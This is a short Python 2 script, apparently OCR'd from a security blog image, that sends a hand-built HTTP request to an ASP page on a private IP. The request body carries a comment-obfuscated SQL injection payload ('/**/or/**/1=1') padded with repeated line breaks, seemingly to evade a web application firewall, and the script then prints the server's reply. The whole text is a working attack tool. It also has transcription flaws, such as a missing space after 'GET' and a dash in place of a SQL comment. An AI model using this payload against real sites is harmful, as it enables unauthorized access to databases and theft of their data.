 01 #!/usr/bin/env python
02
03 import socket
04
05 host = '192.168.239.129'
06 path = '/1.asp'
07 port = 80
08
09 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
10 s.connect((host, port))
11 s.settimeout(8)
12
13 exploit_packet="t='/**/or/**/1=1–"
14 exploit_packet+="\r\n" * 8
15 packet_length = len(exploit_packet)
16 packet='GET' + path + ' HTTP/1.1\r\n'
17 packet+='Host:' + host + '\r\n'
18 packet+='Content-Length: %s\r\n' % packet_length
19 packet+='Content-Type: application/x-www-form-urlencoded\r\n'
20 packet+='\r\n'
21 packet = packet + exploit_packet
22
23 print packet
24 s.send(packet)
25 buf = s.recv(1000)
26 if buf: print buf[buf.rfind("\r\n"):]
27 s.close()
微信号: lemon-sec